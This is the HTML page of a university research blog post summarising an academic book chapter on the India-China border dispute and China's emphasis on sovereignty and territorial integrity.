					<img fetchpriority="high" width="816" height="510" src="https://research.jgu.edu.in/wp-content/uploads/2021/10/India-China-border-dispute-Credit-PTI-816x510.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" srcset="https://research.jgu.edu.in/wp-content/uploads/2021/10/India-China-border-dispute-Credit-PTI-816x510.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2021/10/India-China-border-dispute-Credit-PTI-300x188.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2021/10/India-China-border-dispute-Credit-PTI-1024x640.jpg 1024w, https://research.jgu.edu.in/wp-content/uploads/2021/10/India-China-border-dispute-Credit-PTI-768x480.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2021/10/India-China-border-dispute-Credit-PTI.jpg 1200w" sizes="(max-width: 816px) 100vw, 816px" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="640" src="https://research.jgu.edu.in/wp-content/uploads/2021/10/India-China-border-dispute-Credit-PTI-1024x640.jpg" alt="" class="wp-image-1380" srcset="https://research.jgu.edu.in/wp-content/uploads/2021/10/India-China-border-dispute-Credit-PTI-1024x640.jpg 1024w, https://research.jgu.edu.in/wp-content/uploads/2021/10/India-China-border-dispute-Credit-PTI-300x188.jpg 300w, https://research.jgu.edu.in/wp-content/uploads/2021/10/India-China-border-dispute-Credit-PTI-768x480.jpg 768w, https://research.jgu.edu.in/wp-content/uploads/2021/10/India-China-border-dispute-Credit-PTI-816x510.jpg 816w, https://research.jgu.edu.in/wp-content/uploads/2021/10/India-China-border-dispute-Credit-PTI.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Image Source: PTI</figcaption></figure>



<p><em>As China emphasises to do more to safeguard its sovereignty, security, and development interests, hyper-nationalism over boundaries is set to increase,&nbsp;</em></p>



<p><strong>Authors</strong></p>



<p><strong>Sriparna Pathak</strong>, Assistant Professor, Jindal School of International Affairs, O.P. Jindal Global University, Sonipat, Haryana, India.</p>



<p><strong>Summary</strong></p>



<p>Any discussion on India-China relations invariably has the looming backdrop of a historical boundary dispute between the two. While the origins of the dispute date back to pre-independence and pre-liberation times respectively, the fact remains that the resolution of the dispute is yet to take place.&nbsp;</p>



<p>What has been a constant is China&#8217;s persistent emphasis on its need to safeguard China&#8217;s security and territorial integrity along with ensuring peaceful development. This has found a mention in China&#8217;s national party congresses, and in his speech at the 19th Party Congress in 2017.&nbsp;</p>



<p>Chinese President Xi Jinping mentioned &#8216; sovereignty four times and stated that China will do more to safeguard its sovereignty, security, and development interests and that China will enhance capacity &#8211; building for national security and resolutely safeguard China &#8216;s sovereignty, security, and development interests.&nbsp;</p>



<p>He added that China will fulfill its constitutional responsibility of safeguarding China&#8217;s sovereignty and reiterated that the Party stands firm in safeguarding China&#8217;s sovereignty and territorial integrity (China Daily, November 4, 2017). Sovereignty, therefore, is clearly a dear concept for China, and hyper-nationalism over boundaries is set to increase.</p>



<p><strong>Published in: </strong>Dhananjay Tripathi (ed.) book titled “Reimagining border studies in South Asia”, (pp.20- 33) India: Routledge.</p>



<p><em>For more, please click <a href="http://hdl.handle.net/10739/5080" target="_blank" rel="noreferrer noopener">here</a></em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/decoding-of-restorative-justice-practices-evidence-from-indian-police-stations/">Decoding of restorative justice practices: Evidence from Indian police stations</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/israeli-aggression-against-iran-hegemony-and-its-pitfalls/">Israeli Aggression against Iran: Hegemony and Its Pitfalls</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-teacher-collaboration-and-professional-learning-communities/">The impact of teacher collaboration and professional learning communities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-online-and-blended-learning-on-teacher-preparation/">The impact of online and blended learning on teacher preparation</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/transforming-traditional-outsourcing-models-the-disruptive-impact-of-ai/">Transforming traditional outsourcing models: The disruptive impact of AI</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>